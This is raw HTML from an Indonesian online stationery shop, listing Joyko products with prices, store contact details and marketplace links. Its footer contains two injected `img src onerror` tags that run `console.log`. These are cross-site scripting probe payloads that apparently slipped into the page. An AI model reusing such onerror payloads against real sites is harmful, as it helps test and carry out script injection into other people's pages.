alt="Gambar&#x20;Magnet&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1772 {
    width: 152px;
}
.product-image-container-1772 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magnet&#x20;Whiteboard&#x20;20mm&#x20;30mm&#x20;40mm&#x20;Joyko&#x20;MN-1&#x20;MN-20-8&#x20;MN-30-5&#x20;MN-40-4" href="https://www.jenisalattulis.com/joyko-color-magnets.html">Magnet Whiteboard 20mm 30mm 40mm Joyko MN-1 MN-20-8 MN-30-5 MN-40-4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1772" data-price-box="product-id-1772">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7100" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1878" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-pocket-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1878"><span class="product-image-wrapper"><!--mf_product_label_comment_1878--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccpocket_oip4zwvlrdlvnydb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1878 {
    width: 152px;
}
.product-image-container-1878 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC" href="https://www.jenisalattulis.com/joyko-pocket-calculator.html">Kalkulator saku Pocket Calculator Joyko 12 Digits CC-21 | CC-37 | CC-38 | CC-42 | CC-43 | PKC-0711HC</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1878" data-price-box="product-id-1878">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.jenisalattulis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.jenisalattulis.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/sitemap/">Sitemap</a></li><li><a href="https://www.jenisalattulis.com/blog" id="idpo6h6flu" >Blog</a></li></ul>  <div class="widget block block-static-block"><style>#html-body [data-pb-style=DA4GGHB],#html-body [data-pb-style=EC8A27R]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=EC8A27R]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#b6e4fb;min-height:100%}#html-body [data-pb-style=DA4GGHB]{align-self:stretch}#html-body [data-pb-style=IDN1MP4]{display:flex;width:100%}#html-body [data-pb-style=E8PIP3S],#html-body [data-pb-style=K66AIW1],#html-body [data-pb-style=Y9261E0]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=K66AIW1]{width:66.6667%}#html-body [data-pb-style=LPVLMJP]{padding-left:15px}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="EC8A27R"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DA4GGHB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="IDN1MP4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E8PIP3S"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="LPVLMJP" data-decoded="true"><div class="links">
<div class="block-title"><strong>jenisalattulis.com</strong></div>
<ul>
<li><a href="https://www.jenisalattulis.com/about-us/toko-atk-stationery-lengkap/">Tentang Toko Kami</a></li>
<li><a href="https://www.jenisalattulis.com/lokasi/store-pusat-berbelanja-atk-dijakarta/">Lokasi Toko Kami</a></li>
<li><a href="https://www.jenisalattulis.com/usaha-rumahan-stationery-kantor-atk-sekolah-kecil-untung-besar/">Paket Usaha Perlengkapan ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.jenisalattulis.com/Price-list-atk-alat-tulis-kantor/">Daftar Harga Stationery Kantor Lengkap Terbaru</a></li>
</ul>
</div>

</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Y9261E0"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K66AIW1"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row">
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/1dHjNqg.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(68);"></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-PSV787B""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>